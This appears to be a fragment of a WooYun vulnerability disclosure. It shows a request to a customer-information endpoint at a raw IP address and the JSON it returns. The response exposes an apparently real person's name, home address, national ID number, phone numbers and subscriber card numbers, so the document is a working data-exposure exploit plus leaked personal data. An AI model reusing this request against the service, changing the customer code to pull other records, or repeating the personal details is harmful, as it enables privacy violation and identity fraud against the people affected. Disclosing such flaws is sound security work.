 218.108.129.135:8080/demo_getCustomerInfo.do?customerCode=1150099&ossCode=9007
{"returnCode":0,"returnMessage":"查询成功","customerInfo":{"address":"兰溪市区兰溪市云山街道黄龙洞社区曹家路曹家路28号2-
501","createDate":"20070119","customerCode":"1150099","customerId":"1330","customerName":"郑锡
康","identityNo":"330719194205125678","identityType":"11","mobile":"13857903681","phone":"88878290","regionId":"0","subscribers":
[{"cardNo":"8579002793963570","corpOrgCode":"4005","isBroadBand":"0","loginName":"","mobile":"13857903681","phone":"88878290","resourceNo":"0114040070327120101027DD31","status":"2","subscribe
锡康"},
{"cardNo":"8579002890606171","corpOrgCode":"4005","isBroadBand":"0","loginName":"","mobile":"13857903681","phone":"88878290","resourceNo":"01143800105040988E341563F8","status":"2","subscriber
锡康"}]}}
www.wooyun.org